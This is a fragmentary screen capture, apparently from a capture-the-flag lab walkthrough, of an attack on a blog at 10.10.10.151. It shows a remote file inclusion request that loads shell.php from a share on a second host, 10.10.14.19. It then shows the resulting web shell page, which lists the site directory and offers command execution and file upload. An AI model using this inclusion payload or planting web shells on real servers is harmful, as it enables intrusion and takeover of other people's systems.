 Services blog
Services blog
http://10.10.10.151/blo
Services blog
GitHub - int0x33/n
10.10.10.151/blog/?lang=\\10.10.14.19\public\shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Home Language Download
Viewing directory C:\inetpub\wwwroot\blog
Execute
Browse... No file selected.
Upload File
Name Owner Permissions